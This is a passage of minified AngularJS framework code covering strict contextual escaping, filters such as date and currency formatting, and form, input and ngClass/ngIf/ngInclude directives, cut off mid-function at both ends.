i[l.HTML]=t(n),i[l.CSS]=t(n),i[l.URL]=t(n),i[l.JS]=t(n),i[l.RESOURCE_URL]=t(i[l.URL]),{trustAs:function(e,t){var n=i.hasOwnProperty(e)?i[e]:null;if(!n)throw Dr("icontext","Attempted to trust a value in invalid context. Context: {0}; Value: {1}",e,t);if(null===t||le(t)||""===t)return t;if("string"!=typeof t)throw Dr("itype","Attempted to trust a non-string value in a content requiring a string: Context: {0}",e);return new n(t)},getTrusted:function(e,t){if(null===t||le(t)||""===t)return t;var n=i.hasOwnProperty(e)?i[e]:null;if(n&&t instanceof n)return t.$$unwrapTrustedValue();if(e===l.RESOURCE_URL){if(function(e){for(var t=Br(e.toString()),n=!1,r=0,i=s.length;r<i;r++)if(o(s[r],t)){n=!0;break}if(n)for(r=0,i=a.length;r<i;r++)if(o(a[r],t)){n=!1;break}return n}(t))return t;throw Dr("insecurl","Blocked loading resource from url not allowed by $sceDelegate policy.  URL: {0}",t.toString())}if(e===l.HTML)return r(t);throw Dr("unsafe","Attempting to use an unsafe value in a safe context.")},valueOf:function(e){return e instanceof n?e.$$unwrapTrustedValue():e}}}]}function Ir(){var t=!0;this.enabled=function(e){return t=arguments.length?!!e:t},this.$get=["$parse","$sceDelegate",function(r,e){if(t&&we<8)throw Dr("iequirks","Strict Contextual Escaping does not support Internet Explorer version < 11 in quirks mode.  You can fix this by adding the text <!doctype html> to the top of your HTML document.  See http://docs.angularjs.org/api/ng.$sce for more information.");var i=w(l),n=(i.isEnabled=function(){return t},i.trustAs=e.trustAs,i.getTrusted=e.getTrusted,i.valueOf=e.valueOf,t||(i.trustAs=i.getTrusted=function(e,t){return t},i.valueOf=Ee),i.parseAs=function(t,e){var n=r(e);return n.literal&&n.constant?n:r(e,function(e){return i.getTrusted(t,e)})},i.parseAs),o=i.getTrusted,s=i.trustAs;return ae(l,function(t,e){e=oe(e);i[at("parse_as_"+e)]=function(e){return n(t,e)},i[at("get_trusted_"+e)]=function(e){return o(t,e)},i[at("trust_as_"+e)]=function(e){return s(t,e)}}),i}]}function Rr(){this.$get=["$window","$document",function(e,t){var n,r={},i=v((/android (\d+)/.exec(oe((e.navigator||{}).userAgent))||[])[1]),o=/Boxee/i.test((e.navigator||{}).userAgent),s=t[0]||{},a=/^(Moz|webkit|ms)(?=[A-Z])/,t=s.body&&s.body.style,u=!1,c=!1;if(t){for(var l in t)if(l=a.exec(l)){n=(n=l[0]).substr(0,1).toUpperCase()+n.substr(1);break}n=n||"WebkitOpacity"in t&&"webkit",u=!!("transition"in t||n+"Transition"in t),c=!!("animation"in t||n+"Animation"in t),!i||u&&c||(u=he(t.webkitTransition),c=he(t.webkitAnimation))}return{history:!(!e.history||!e.history.pushState||i<4||o),hasEvent:function(e){var t;return!("input"===e&&we<=11)&&(le(r[e])&&(t=s.createElement("div"),r[e]="on"+e in t),r[e])},csp:X(),vendorPrefix:n,transitions:u,animations:c,android:i}}]}$e=$("$compile");function Fr(){this.$get=["$templateCache","$http","$q","$sce",function(r,i,o,s){function a(t,n){a.totalPendingRequests++,he(t)&&r.get(t)||(t=s.getTrustedResourceUrl(t));var e=i.defaults&&i.defaults.transformResponse,e=(de(e)?e=e.filter(function(e){return e!==Nn}):e===Nn&&(e=null),{cache:r,transformResponse:e});return i.get(t,e).finally(function(){a.totalPendingRequests--}).then(function(e){return r.put(t,e.data),e.data},function(e){if(n)return o.reject(e);throw $e("tpload","Failed to load template: {0} (HTTP status: {1} {2})",t,e.status,e.statusText)})}return a.totalPendingRequests=0,a}]}function qr(){this.$get=["$rootScope","$browser","$location",function(t,n,r){var e={findBindings:function(e,n,r){var e=e.getElementsByClassName("ng-binding"),i=[];return ae(e,function(t){var e=S.element(t).data("$binding");e&&ae(e,function(e){r?new RegExp("(^|\\s)"+U(n)+"(\\s|\\||$)").test(e)&&i.push(t):-1!=e.indexOf(n)&&i.push(t)})}),i},findModels:function(e,t,n){for(var r=["ng-","data-ng-","ng\\:"],i=0;i<r.length;++i){var o=e.querySelectorAll("["+r[i]+"model"+(n?"=":"*=")+'"'+t+'"]');if(o.length)return o}},getLocation:function(){return r.url()},setLocation:function(e){e!==r.url()&&(r.url(e),t.$digest())},whenStable:function(e){n.notifyWhenNoOutstandingRequests(e)}};return e}]}function Hr(){this.$get=["$rootScope","$browser","$q","$$q","$exceptionHandler",function(a,u,c,l,f){var h={};function e(e,t,n){pe(e)||(n=t,t=e,e=ce);var r=ke(arguments,3),i=C(n)&&!n,o=(i?l:c).defer(),s=o.promise,n=u.defer(function(){try{o.resolve(e.apply(null,r))}catch(e){o.reject(e),f(e)}finally{delete h[s.$$timeoutId]}i||a.$apply()},t);return s.$$timeoutId=n,h[n]=o,s}return e.cancel=function(e){return!!(e&&e.$$timeoutId in h)&&(h[e.$$timeoutId].reject("canceled"),delete h[e.$$timeoutId],u.defer.cancel(e.$$timeoutId))},e}]}var t=re.createElement("a"),Vr=Br(c.location.href);function Br(e){return we&&(t.setAttribute("href",e),e=t.href),t.setAttribute("href",e),{href:t.href,protocol:t.protocol?t.protocol.replace(/:$/,""):"",host:t.host,search:t.search?t.search.replace(/^\?/,""):"",hash:t.hash?t.hash.replace(/^#/,""):"",hostname:t.hostname,port:t.port,pathname:"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname}}function Wr(e){e=he(e)?Br(e):e;return e.protocol===Vr.protocol&&e.host===Vr.host}function zr(){this.$get=p(c)}function Ur(e){var s=e[0]||{},a={},u="";function c(t){try{return decodeURIComponent(t)}catch(e){return t}}return function(){var e,t,n,r,i,o=s.cookie||"";if(o!==u)for(e=(u=o).split("; "),a={},n=0;n<e.length;n++)0<(r=(t=e[n]).indexOf("="))&&(i=c(t.substring(0,r)),le(a[i]))&&(a[i]=c(t.substring(r+1)));return a}}function Yr(){this.$get=Ur}function Xr(r){function i(e,t){var n;return fe(e)?(n={},ae(e,function(e,t){n[t]=i(t,e)}),n):r.factory(e+"Filter",t)}this.register=i,this.$get=["$injector",function(t){return function(e){return t.get(e+"Filter")}}],i("currency",Qr),i("date",li),i("filter",Gr),i("json",fi),i("limitTo",pi),i("lowercase",hi),i("number",Zr),i("orderBy",mi),i("uppercase",di)}function Gr(){return function(e,t,n){if(!D(e)){if(null==e)return e;throw $("filter")("notarray","Expected array but received: {0}",e)}var r,i;switch(Jr(t)){case"function":r=t;break;case"boolean":case"null":case"number":case"string":i=!0;case"object":r=function(t,n,r){var i=fe(t)&&"$"in t;!0===n?n=ge:pe(n)||(n=function(e,t){return!(le(e)||(null===e||null===t?e!==t:fe(t)||fe(e)&&!R(e)||(e=oe(""+e),t=oe(""+t),-1===e.indexOf(t))))});return function(e){return i&&!fe(e)?Kr(e,t.$,n,!1):Kr(e,t,n,r)}}(t,n,i);break;default:return e}return Array.prototype.filter.call(e,r)}}function Kr(e,t,n,r,i){var o,s=Jr(e),a=Jr(t);if("string"===a&&"!"===t.charAt(0))return!Kr(e,t.substring(1),n,r);if(de(e))return e.some(function(e){return Kr(e,t,n,r)});switch(s){case"object":if(r){for(o in e)if("$"!==o.charAt(0)&&Kr(e[o],t,n,!0))return!0;return!i&&Kr(e,t,n,!1)}if("object"!==a)return n(e,t);for(o in t){var u=t[o];if(!pe(u)&&!le(u)){var c="$"===o;if(!Kr(c?e:e[o],u,n,c,c))return!1}}return!0;case"function":return!1;default:return n(e,t)}}function Jr(e){return null===e?"null":typeof e}function Qr(e){var r=e.NUMBER_FORMATS;return function(e,t,n){return le(t)&&(t=r.CURRENCY_SYM),le(n)&&(n=r.PATTERNS[1].maxFrac),null==e?e:ti(e,r.PATTERNS[1],r.GROUP_SEP,r.DECIMAL_SEP,n).replace(/\u00A4/g,t)}}function Zr(e){var n=e.NUMBER_FORMATS;return function(e,t){return null==e?e:ti(e,n.PATTERNS[0],n.GROUP_SEP,n.DECIMAL_SEP,t)}}Ur.$inject=["$document"],Xr.$inject=["$provide"],Qr.$inject=["$locale"],Zr.$inject=["$locale"];var ei=".";function ti(e,t,n,r,i){if(fe(e))return"";var o=e<0,s=(e=Math.abs(e))===1/0;if(!s&&!isFinite(e))return"";var a=e+"",u="",c=!1,l=[];if(s&&(u="∞"),s||-1===a.indexOf("e")||((f=a.match(/([\d\.]+)e(-?)(\d+)/))&&"-"==f[2]&&f[3]>i+1?e=0:(u=a,c=!0)),s||c)0<i&&e<1&&(u=e.toFixed(i),e=parseFloat(u),u=u.replace(ei,r));else{var f=(a.split(ei)[1]||"").length;le(i)&&(i=Math.min(Math.max(t.minFrac,f),t.maxFrac));var h,d=(p=(""+(e=+(Math.round(+(e.toString()+"e"+i)).toString()+"e"+-i))).split(ei))[0],p=p[1]||"",m=0,g=t.lgSize,v=t.gSize;if(d.length>=g+v)for(m=d.length-g,h=0;h<m;h++)(m-h)%v==0&&0!==h&&(u+=n),u+=d.charAt(h);for(h=m;h<d.length;h++)(d.length-h)%g==0&&0!==h&&(u+=n),u+=d.charAt(h);for(;p.length<i;)p+="0";i&&"0"!==i&&(u+=r+p.substr(0,i))}return l.push((o=0===e?!1:o)?t.negPre:t.posPre,u,o?t.negSuf:t.posSuf),l.join("")}function ni(e,t,n){var r="";for(e<0&&(r="-",e=-e),e=""+e;e.length<t;)e="0"+e;return r+(e=n?e.substr(e.length-t):e)}function e(t,n,r,i){return r=r||0,function(e){e=e["get"+t]();return(0<r||-r<e)&&(e+=r),ni(e=0===e&&-12==r?12:e,n,i)}}function ri(n,r){return function(e,t){e=e["get"+n]();return t[x(r?"SHORT"+n:n)][e]}}function ii(e){var t=new Date(e,0,1).getDay();return new Date(e,0,(t<=4?5:12)-t)}function oi(n){return function(e){var t=ii(e.getFullYear()),e=(e=e,new Date(e.getFullYear(),e.getMonth(),e.getDate()+(4-e.getDay())));return ni(1+Math.round((+e-+t)/6048e5),n)}}function si(e,t){return e.getFullYear()<=0?t.ERAS[0]:t.ERAS[1]}var ai={yyyy:e("FullYear",4),yy:e("FullYear",2,0,!0),y:e("FullYear",1),MMMM:ri("Month"),MMM:ri("Month",!0),MM:e("Month",2,1),M:e("Month",1,1),dd:e("Date",2),d:e("Date",1),HH:e("Hours",2),H:e("Hours",1),hh:e("Hours",2,-12),h:e("Hours",1,-12),mm:e("Minutes",2),m:e("Minutes",1),ss:e("Seconds",2),s:e("Seconds",1),sss:e("Milliseconds",3),EEEE:ri("Day"),EEE:ri("Day",!0),a:function(e,t){return e.getHours()<12?t.AMPMS[0]:t.AMPMS[1]},Z:function(e,t,n){var r=0<=(n=-1*n)?"+":"";return r+=ni(Math[0<n?"floor":"ceil"](n/60),2)+ni(Math.abs(n%60),2)},ww:oi(2),w:oi(1),G:si,GG:si,GGG:si,GGGG:function(e,t){return e.getFullYear()<=0?t.ERANAMES[0]:t.ERANAMES[1]}},ui=/((?:[^yMdHhmsaZEwG']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|d+|H+|h+|m+|s+|a|Z|G+|w+))(.*)/,ci=/^\-?\d+$/;function li(m){var g=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(t,e,n){var r,i,o,s,a,u,c,l,f,h="",d=[];if(e=m.DATETIME_FORMATS[e=e||"mediumDate"]||e,!y(t=b(t=he(t)?ci.test(t)?v(t):(f=(o=t).match(g))?(s=new Date(0),l=c=0,u=f[8]?s.setUTCFullYear:s.setFullYear,a=f[8]?s.setUTCHours:s.setHours,f[9]&&(c=v(f[9]+f[10]),l=v(f[9]+f[11])),u.call(s,v(f[1]),v(f[2])-1,v(f[3])),u=v(f[4]||0)-c,c=v(f[5]||0)-l,l=v(f[6]||0),f=Math.round(1e3*parseFloat("0."+(f[7]||0))),a.call(s,u,c,l,f),s):o:t)?new Date(t):t)||!isFinite(t.getTime()))return t;for(;e;)e=(i=ui.exec(e))?(d=K(d,i,1)).pop():(d.push(e),null);var p=t.getTimezoneOffset();return n&&(p=te(n,t.getTimezoneOffset()),t=ne(t,n,!0)),ae(d,function(e){r=ai[e],h+=r?r(t,m.DATETIME_FORMATS,p):e.replace(/(^'|'$)/g,"").replace(/''/g,"'")}),h}}function fi(){return function(e,t){return Z(e,t=le(t)?2:t)}}li.$inject=["$locale"];var hi=p(oe),di=p(x);function pi(){return function(e,t,n){return t=(Math.abs(Number(t))===1/0?Number:v)(t),!isNaN(t)&&(b(e)&&(e=e.toString()),de(e)||he(e))?(n=(n=!n||isNaN(n)?0:v(n))<0&&n>=-e.length?e.length+n:n,0<=t?e.slice(n,n+t):0===n?e.slice(t,e.length):e.slice(Math.max(0,n+t),n)):e}}function mi(s){return function(e,t,n){var o,i;return D(e)&&(0===(t=de(t)?t:[t]).length&&(t=["+"]),i=(i=n)?-1:1,(o=t.map(function(e){var t,n=1,r=Ee;return pe(e)?r=e:he(e)&&("+"!=e.charAt(0)&&"-"!=e.charAt(0)||(n="-"==e.charAt(0)?-1:1,e=e.substring(1)),""!==e)&&(r=s(e)).constant&&(t=r(),r=function(e){return e[t]}),{get:r,descending:n*i}})).push({get:function(){return{}},descending:n?-1:1}),(t=Array.prototype.map.call(e,function(r,i){return{value:r,predicateValues:o.map(function(e){var e=e.get(r),t=i,n=typeof e;return null===e?(n="string",e="null"):"string"===n?e=e.toLowerCase():"object"===n&&(e=function(e,t){if("function"==typeof e.valueOf&&a(e=e.valueOf()))return e;if(R(e)&&a(e=e.toString()))return e;return t}(e,t)),{value:e,type:n}})}})).sort(function(e,t){for(var n=0,r=0,i=o.length;r<i&&!(n=function(e,t){var n=0;e.type===t.type?e.value!==t.value&&(n=e.value<t.value?-1:1):n=e.type<t.type?-1:1;return n}(e.predicateValues[r],t.predicateValues[r])*o[r].descending);++r);return n}),e=t.map(function(e){return e.value})),e};function a(e){switch(typeof e){case"number":case"boolean":case"string":return 1;default:return}}}function gi(e){return(e=pe(e)?{link:e}:e).restrict=e.restrict||"AC",p(e)}mi.$inject=["$parse"];var vi=p({restrict:"E",compile:function(e,t){if(!t.href&&!t.xlinkHref)return function(e,t){var n;"a"===t[0].nodeName.toLowerCase()&&(n="[object SVGAnimatedString]"===N.call(t.prop("href"))?"xlink:href":"href",t.on("click",function(e){t.attr(n)||e.preventDefault()}))}}}),yi={},$i=(ae(Ot,function(e,r){var i,t;function o(e,t,n){e.$watch(n[i],function(e){n.$set(r,!!e)})}"multiple"!=e&&(i=cn("ng-"+r),t="checked"===e?function(e,t,n){n.ngModel!==n[i]&&o(e,0,n)}:o,yi[i]=function(){return{restrict:"A",priority:100,link:t}})}),ae(_t,function(e,i){yi[i]=function(){return{priority:100,link:function(e,t,n){if("ngPattern"===i&&"/"==n.ngPattern.charAt(0)){var r=n.ngPattern.match(d);if(r)return void n.$set("ngPattern",new RegExp(r[1],r[2]))}e.$watch(n[i],function(e){n.$set(i,e)})}}}}),ae(["src","srcset","href"],function(o){var s=cn("ng-"+o);yi[s]=function(){return{priority:99,link:function(e,t,n){var r=o,i=o;"href"===o&&"[object SVGAnimatedString]"===N.call(t.prop("href"))&&(i="xlinkHref",n.$attr[i]="xlink:href",r=null),n.$observe(s,function(e){e?(n.$set(i,e),we&&r&&t.prop(r,n[i])):"href"===o&&n.$set(i,null)})}}}}),{$addControl:ce,$$renameControl:function(e,t){e.$name=t},$removeControl:ce,$setValidity:ce,$setDirty:ce,$setPristine:ce,$setSubmitted:ce}),bi="ng-submitted";function wi(e,t,n,r,i){var o=this,s=[];o.$error={},o.$$success={},o.$pending=ie,o.$name=i(t.name||t.ngForm||"")(n),o.$dirty=!1,o.$pristine=!0,o.$valid=!0,o.$invalid=!1,o.$submitted=!1,o.$$parentForm=$i,o.$rollbackViewValue=function(){ae(s,function(e){e.$rollbackViewValue()})},o.$commitViewValue=function(){ae(s,function(e){e.$commitViewValue()})},o.$addControl=function(e){We(e.$name,"input"),s.push(e),e.$name&&(o[e.$name]=e),e.$$parentForm=o},o.$$renameControl=function(e,t){var n=e.$name;o[n]===e&&delete o[n],(o[t]=e).$name=t},o.$removeControl=function(n){n.$name&&o[n.$name]===n&&delete o[n.$name],ae(o.$pending,function(e,t){o.$setValidity(t,null,n)}),ae(o.$error,function(e,t){o.$setValidity(t,null,n)}),ae(o.$$success,function(e,t){o.$setValidity(t,null,n)}),Te(s,n),n.$$parentForm=$i},$o({ctrl:this,$element:e,set:function(e,t,n){var r=e[t];r?-1===r.indexOf(n)&&r.push(n):e[t]=[n]},unset:function(e,t,n){var r=e[t];r&&(Te(r,n),0===r.length)&&delete e[t]},$animate:r}),o.$setDirty=function(){r.removeClass(e,co),r.addClass(e,lo),o.$dirty=!0,o.$pristine=!1,o.$$parentForm.$setDirty()},o.$setPristine=function(){r.setClass(e,co,lo+" "+bi),o.$dirty=!1,o.$pristine=!0,o.$submitted=!1,ae(s,function(e){e.$setPristine()})},o.$setUntouched=function(){ae(s,function(e){e.$setUntouched()})},o.$setSubmitted=function(){r.addClass(e,bi),o.$submitted=!0,o.$$parentForm.$setSubmitted()}}wi.$inject=["$element","$attrs","$scope","$animate","$interpolate"];function xi(n){return["$timeout","$parse",function(u,t){return{name:"form",restrict:n?"EAC":"E",require:["form","^^?form"],controller:wi,compile:function(e,t){e.addClass(co).addClass(ao);var a=t.name?"name":!(!n||!t.ngForm)&&"ngForm";return{pre:function(t,e,n,r){var i,o=r[0];"action"in n||(Ze(e[0],"submit",i=function(e){t.$apply(function(){o.$commitViewValue(),o.$setSubmitted()}),e.preventDefault()}),e.on("$destroy",function(){u(function(){nt(e[0],"submit",i)},0,!1)}));(r[1]||o.$$parentForm).$addControl(o);var s=a?c(o.$name):ce;a&&(s(t,o),n.$observe(a,function(e){o.$name!==e&&(s(t,ie),o.$$parentForm.$$renameControl(o,e),(s=c(o.$name))(t,o))})),e.on("$destroy",function(){o.$$parentForm.$removeControl(o),s(t,ie),ue(o,$i)})}}}};function c(e){return""===e?t('this[""]').assign:t(e).assign||ce}}]}var Ei=xi(),Si=xi(!0),Ci=/\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+([+-][0-2]\d:[0-5]\d|Z)/,Ti=/^(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?$/,ki=/^[a-z0-9!#$%&'*+\/=?^_`{|}~.-]+@[a-z0-9]([a-z0-9-]*[a-z0-9])?(\.[a-z0-9]([a-z0-9-]*[a-z0-9])?)*$/i,Ni=/^\s*(\-|\+)?(\d+|(\d*(\.\d*)))([eE][+-]?\d+)?\s*$/,r=/^(\d{4})-(\d{2})-(\d{2})$/,Ai=/^(\d{4})-(\d\d)-(\d\d)T(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Oi=/^(\d{4})-W(\d\d)$/,Mi=/^(\d{4})-(\d\d)$/,_i=/^(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Pi={text:function(e,t,n,r,i,o){ji(0,t,n,r,i,o),Di(r)},date:Ii("date",r,Li(r,["yyyy","MM","dd"]),"yyyy-MM-dd"),"datetime-local":Ii("datetimelocal",Ai,Li(Ai,["yyyy","MM","dd","HH","mm","ss","sss"]),"yyyy-MM-ddTHH:mm:ss.sss"),time:Ii("time",_i,Li(_i,["HH","mm","ss","sss"]),"HH:mm:ss.sss"),week:Ii("week",Oi,function(e,t){if(y(e))return e;if(he(e)){Oi.lastIndex=0;var n,r,i,o,s,a,e=Oi.exec(e);if(e)return n=+e[1],e=+e[2],s=o=i=r=0,a=ii(n),e=7*(e-1),t&&(r=t.getHours(),i=t.getMinutes(),o=t.getSeconds(),s=t.getMilliseconds()),new Date(n,0,a.getDate()+e,r,i,o,s)}return NaN},"yyyy-Www"),month:Ii("month",Mi,Li(Mi,["yyyy","MM"]),"yyyy-MM"),number:function(e,t,n,r,i,o){{var s;Ri(0,t,0,r),ji(0,t,n,r,i,o),r.$$parserName="number",r.$parsers.push(function(e){return r.$isEmpty(e)?null:Ni.test(e)?parseFloat(e):ie}),r.$formatters.push(function(e){if(!r.$isEmpty(e)){if(!b(e))throw mo("numfmt","Expected `{0}` to be a number",e);e=e.toString()}return e}),(C(n.min)||n.ngMin)&&(r.$validators.min=function(e){return r.$isEmpty(e)||le(s)||s<=e},n.$observe("min",function(e){C(e)&&!b(e)&&(e=parseFloat(e,10)),s=b(e)&&!isNaN(e)?e:ie,r.$validate()}))}{var a;(C(n.max)||n.ngMax)&&(r.$validators.max=function(e){return r.$isEmpty(e)||le(a)||e<=a},n.$observe("max",function(e){C(e)&&!b(e)&&(e=parseFloat(e,10)),a=b(e)&&!isNaN(e)?e:ie,r.$validate()}))}},url:function(e,t,n,r,i,o){ji(0,t,n,r,i,o),Di(r),r.$$parserName="url",r.$validators.url=function(e,t){e=e||t;return r.$isEmpty(e)||Ti.test(e)}},email:function(e,t,n,r,i,o){ji(0,t,n,r,i,o),Di(r),r.$$parserName="email",r.$validators.email=function(e,t){e=e||t;return r.$isEmpty(e)||ki.test(e)}},radio:function(e,t,n,r){le(n.name)&&t.attr("name",++M);t.on("click",function(e){t[0].checked&&r.$setViewValue(n.value,e&&e.type)}),r.$render=function(){var e=n.value;t[0].checked=e==r.$viewValue},n.$observe("value",r.$render)},checkbox:function(e,t,n,r,i,o,s,a){var u=Fi(a,e,"ngTrueValue",n.ngTrueValue,!0),c=Fi(a,e,"ngFalseValue",n.ngFalseValue,!1);t.on("click",function(e){r.$setViewValue(t[0].checked,e&&e.type)}),r.$render=function(){t[0].checked=r.$viewValue},r.$isEmpty=function(e){return!1===e},r.$formatters.push(function(e){return ge(e,u)}),r.$parsers.push(function(e){return e?u:c})},hidden:ce,button:ce,submit:ce,reset:ce,file:ce};function Di(t){t.$formatters.push(function(e){return t.$isEmpty(e)?e:e.toString()})}function ji(e,n,r,i,t,o){var s,a,u,c=oe(n[0].type),l=(t.android||(s=!1,n.on("compositionstart",function(e){s=!0}),n.on("compositionend",function(){s=!1,l()})),function(e){var t;a&&(o.defer.cancel(a),a=null),!s&&(t=n.val(),e=e&&e.type,"password"===c||r.ngTrim&&"false"===r.ngTrim||(t=me(t)),i.$viewValue!==t||""===t&&i.$$hasNativeValidators)&&i.$setViewValue(t,e)});t.hasEvent("input")?n.on("input",l):(u=function(e,t,n){a=a||o.defer(function(){a=null,t&&t.value===n||l(e)})},n.on("keydown",function(e){var t=e.keyCode;91===t||15<t&&t<19||37<=t&&t<=40||u(e,this,this.value)}),t.hasEvent("paste")&&n.on("paste cut",u)),n.on("change",l),i.$render=function(){var e=i.$isEmpty(i.$viewValue)?"":i.$viewValue;n.val()!==e&&n.val(e)}}function Li(r,i){return function(e,t){var n;if(y(e))return e;if(he(e)){if('"'==e.charAt(0)&&'"'==e.charAt(e.length-1)&&(e=e.substring(1,e.length-1)),Ci.test(e))return new Date(e);if(r.lastIndex=0,e=r.exec(e))return e.shift(),n=t?{yyyy:t.getFullYear(),MM:t.getMonth()+1,dd:t.getDate(),HH:t.getHours(),mm:t.getMinutes(),ss:t.getSeconds(),sss:t.getMilliseconds()/1e3}:{yyyy:1970,MM:1,dd:1,HH:0,mm:0,ss:0,sss:0},ae(e,function(e,t){t<i.length&&(n[i[t]]=+e)}),new Date(n.yyyy,n.MM-1,n.dd,n.HH,n.mm,n.ss||0,1e3*n.sss||0)}return NaN}}function Ii(d,p,m,g){return function(e,t,n,r,i,o,s){Ri(0,t,0,r),ji(0,t,n,r,i,o);var a,u,c,l=r&&r.$options&&r.$options.timezone;function f(e){return e&&(!e.getTime||e.getTime()===e.getTime())}function h(e){return C(e)&&!y(e)?m(e)||ie:e}r.$$parserName=d,r.$parsers.push(function(e){return r.$isEmpty(e)?null:p.test(e)?(e=m(e,a),l?ne(e,l):e):ie}),r.$formatters.push(function(e){if(e&&!y(e))throw mo("datefmt","Expected `{0}` to be a date",e);return f(e)?((a=e)&&l&&(a=ne(a,l,!0)),s("date")(e,g,l)):(a=null,"")}),(C(n.min)||n.ngMin)&&(r.$validators.min=function(e){return!f(e)||le(u)||m(e)>=u},n.$observe("min",function(e){u=h(e),r.$validate()})),(C(n.max)||n.ngMax)&&(r.$validators.max=function(e){return!f(e)||le(c)||m(e)<=c},n.$observe("max",function(e){c=h(e),r.$validate()}))}}function Ri(e,n,t,r){var i=n[0];(r.$$hasNativeValidators=fe(i.validity))&&r.$parsers.push(function(e){var t=n.prop(m)||{};return t.badInput&&!t.typeMismatch?ie:e})}function Fi(e,t,n,r,i){if(C(r)){if((e=e(r)).constant)return e(t);throw mo("constexpr","Expected constant expression for `{0}`, but saw `{1}`.",n,r)}return i}function qi(){return{restrict:"A",priority:100,compile:function(e,t){return Vi.test(t.ngValue)?function(e,t,n){n.$set("value",e.$eval(n.ngValue))}:function(e,t,n){e.$watch(n.ngValue,function(e){n.$set("value",e)})}}}}var Hi=["$browser","$sniffer","$filter","$parse",function(i,o,s,a){return{restrict:"E",require:["?ngModel"],link:{pre:function(e,t,n,r){r[0]&&(Pi[oe(n.type)]||Pi.text)(e,t,n,r[0],o,i,s,a)}}}}],Vi=/^(true|false|\d+)$/,Bi=["$compile",function(r){return{restrict:"AC",compile:function(e){return r.$$addBindingClass(e),function(e,t,n){r.$$addBindingInfo(t,n.ngBind),t=t[0],e.$watch(n.ngBind,function(e){t.textContent=le(e)?"":e})}}}}],Wi=["$interpolate","$compile",function(i,o){return{compile:function(e){return o.$$addBindingClass(e),function(e,t,n){var r=i(t.attr(n.$attr.ngBindTemplate));o.$$addBindingInfo(t,r.expressions),t=t[0],n.$observe("ngBindTemplate",function(e){t.textContent=le(e)?"":e})}}}}],zi=["$sce","$parse","$compile",function(o,n,s){return{restrict:"A",compile:function(e,t){var r=n(t.ngBindHtml),i=n(t.ngBindHtml,function(e){return(e||"").toString()});return s.$$addBindingClass(e),function(e,t,n){s.$$addBindingInfo(t,n.ngBindHtml),e.$watch(i,function(){t.html(o.getTrustedHtml(r(e))||"")})}}}}],Ui=p({restrict:"A",require:"ngModel",link:function(e,t,n,r){r.$viewChangeListeners.push(function(){e.$eval(n.ngChange)})}});function Yi(r,d){return r="ngClass"+r,["$animate",function(l){return{restrict:"AC",link:function(o,s,n){var a;function u(e){e=c(e,1);n.$addClass(e)}function c(e,t){var n=s.data("$classCounts")||ve(),r=[];return ae(e,function(e){(0<t||n[e])&&(n[e]=(n[e]||0)+t,n[e]===+(0<t))&&r.push(e)}),s.data("$classCounts",n),r.join(" ")}function t(e){var t,n,r,i;!0!==d&&o.$index%2!==d||(t=h(e||[]),a?ge(e,a)||(n=h(a),i=f(r=t,n=n),n=f(n,r),i=c(i,1),n=c(n,-1),i&&i.length&&l.addClass(s,i),n&&n.length&&l.removeClass(s,n)):u(t)),a=w(e)}o.$watch(n[r],t,!0),n.$observe("class",function(e){t(o.$eval(n[r]))}),"ngClass"!==r&&o.$watch("$index",function(e,t){e&=1;e!=(1&t)&&(t=h(o.$eval(n[r])),(e===d?u:function(e){e=c(e,-1);n.$removeClass(e)})(t))})}};function f(e,t){var n=[];e:for(var r=0;r<e.length;r++){for(var i=e[r],o=0;o<t.length;o++)if(i==t[o])continue e;n.push(i)}return n}function h(e){var n=[];return de(e)?(ae(e,function(e){n=n.concat(h(e))}),n):he(e)?e.split(" "):fe(e)?(ae(e,function(e,t){e&&(n=n.concat(t.split(" ")))}),n):e}}]}function Xi(){return{restrict:"A",priority:100,require:"ngModel",link:function(e,t,n,r){var i=t.attr(n.$attr.ngList)||", ",o="false"!==n.ngTrim,s=o?me(i):i;r.$parsers.push(function(e){var t;if(!le(e))return t=[],e&&ae(e.split(s),function(e){e&&t.push(o?me(e):e)}),t}),r.$formatters.push(function(e){return de(e)?e.join(i):ie}),r.$isEmpty=function(e){return!e||!e.length}}}}function Gi(){return{restrict:"A",controller:["$scope","$attrs",function(e,t){var n=this;this.$options=T(e.$eval(t.ngModelOptions)),C(this.$options.updateOn)?(this.$options.updateOnDefault=!1,this.$options.updateOn=me(this.$options.updateOn.replace(yo,function(){return n.$options.updateOnDefault=!0," "}))):this.$options.updateOnDefault=!0}]}}var Ki=Yi("",!0),Ji=Yi("Odd",0),Qi=Yi("Even",1),Zi=gi({compile:function(e,t){t.$set("ngCloak",ie),e.removeClass("ng-cloak")}}),eo=[function(){return{restrict:"A",scope:!0,controller:"@",priority:500}}],to={},no={blur:!0,focus:!0},ro=(ae("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),function(o){var s=cn("ng-"+o);to[s]=["$parse","$rootScope",function(n,i){return{restrict:"A",compile:function(e,t){var r=n(t[s],null,!0);return function(n,e){e.on(o,function(e){function t(){r(n,{$event:e})}no[o]&&i.$$phase?n.$evalAsync(t):n.$apply(t)})}}}}]}),["$animate",function(u){return{multiElement:!0,transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(e,n,r,t,i){var o,s,a;e.$watch(r.ngIf,function(e){e?s||i(function(e,t){s=t,e[e.length++]=re.createComment(" end ngIf: "+r.ngIf+" "),o={clone:e},u.enter(e,n.parent(),n)}):(a&&(a.remove(),a=null),s&&(s.$destroy(),s=null),o&&(a=Ue(o.clone),u.leave(a).then(function(){a=null}),o=null))})}}}]),io=["$templateRequest","$anchorScroll","$animate",function(m,g,v){return{restrict:"ECA",priority:400,terminal:!0,transclude:"element",controller:S.noop,compile:function(e,t){var n=t.ngInclude||t.src,d=t.onload||"",p=t.autoscroll;return function(o,s,e,a,u){function c(){t&&(t.remove(),t=null),l&&(l.$destroy(),l=null),f&&(v.leave(f).then(function(){t=null}),t=f,f=null)}var l,t,f,h=0;o.$watch(n,function(n){function 